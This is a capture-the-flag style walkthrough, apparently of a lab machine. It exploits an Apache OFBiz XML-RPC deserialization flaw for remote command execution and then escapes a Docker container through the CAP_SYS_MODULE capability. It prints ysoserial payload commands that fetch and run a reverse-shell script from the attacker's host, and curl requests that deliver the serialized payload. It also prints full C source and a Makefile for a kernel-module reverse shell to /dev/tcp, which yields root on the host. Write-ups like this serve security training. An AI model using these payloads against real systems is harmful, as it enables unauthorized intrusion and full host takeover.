 Apache OFBiz
 Vulnerable to Deserialization Attack
Using searchsploit we can see there is an exploit that allows Remote Command Execution exploiting a Deserialization Attack
 Script
The attack abuses de XMLRPC file of the service and we have that file available, so we can exploit this vulnerability.
 Vulnerable Endpoint
Manual Exploitation
Since the exploit does not work, we will manually reproduce the exploit step by step.
Downloading Required Tools
- First we have to download a specific version of the jdk for java because it generates problems with the most recent versions.
1
https://jdk.java.net/archive/?source=post_page-----2b90f3854fc1--------------------------------
You can use the following command to download openjdk-15.0.1
1
2
wget https://download.java.net/java/GA/jdk15.0.1/51f4f36ad4ef43e39d0dfdbaf6549e32/9/GPL/openjdk-15.0.1_linux-x64_bin.tar.gz
tar -xf openjdk-15.0.1_linux-x64_bin.tar.gz
 JDK 15.0.1
As shown below we have jdk verson 15.0.1
 Version 15.0.1
- Then, we have to download the ysoserial which will allows us to serialize our malicious code.
1
wget https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jar
 ysoserial
Apache OFBiz RCE
Once you have the correct jdk and the ysoserial you must run the following command as shown in the exploit. This will download a reverse-shell script from our box.
1
./java -jar ysoserial-all.jar CommonsBeanutils1 'wget 10.10.14.2/shell.sh -O /tmp/shell.sh' 2>/dev/null | base64 -w 0
 Base64 Payload
Save the output of the previous command in a variable called payload
1
payload='rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh........'
So now we can send the request to the xmlrpc file, we can use the same request of the exploit before.
Remember to create your
shell.shthat contains a reverse shell.
1
curl -s https://127.0.0.1:8443/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k  -H 'Content-Type:application/xml'
 Sending the payload
After sending the command we saw a request in our python server, so the reverse shell was stored on the target. No we have to change the payload to execute the reverse shell using bash.
1
./java -jar ysoserial-all.jar CommonsBeanutils1 "bash /tmp/shell.sh" 2>/dev/null | base64 -w 0
 New Base64 Payload
Update the
payloadvariable with the new base64 string.
1
payload='<New_Payload_Here!>'
As same as before, we have to send the request with our new serialized payload and start our listener and we will get a reverse shell back.
1
curl -s https://127.0.0.1:8443/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k  -H 'Content-Type:application/xml'
 Docker Container
Automated Exploitation using msfconsole
OFBiz has a Metasploit’s module which can easily be used to gain access to the target:
 Module Options
You just have to change the payload and set the options. Then just run the exploit and you are in:
 Automated Exploit
Privilege Escalation - Docker Escape
If we ran the following command we can get all the capabilities of the container:
1
capsh --print
 Docker Capabilities
CAP_SYS_MODULEis a powerful Linux capability that allows a process to load and unload kernel modules (LKM). In the context of container security, if this capability is assigned to a container, the isolation boundary is effectively broken. An attacker can load a malicious driver directly into the host’s kernel, granting them complete control over the entire system.
In this post there is a way to exploit this capability a gain a reverse shell as root. To do that we have to create the following files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.15.21/9001 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
 Malicious Code
1
2
3
4
5
6
7
obj-m +=reverse-shell.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
 Makefile
So now we have to execute make and it will create the module we have to load.
 Malicious Module_
Start your listener a run the following command to load the module and you will get a shell as root on the target, not the container.
1
insmod reverse-shell.ko
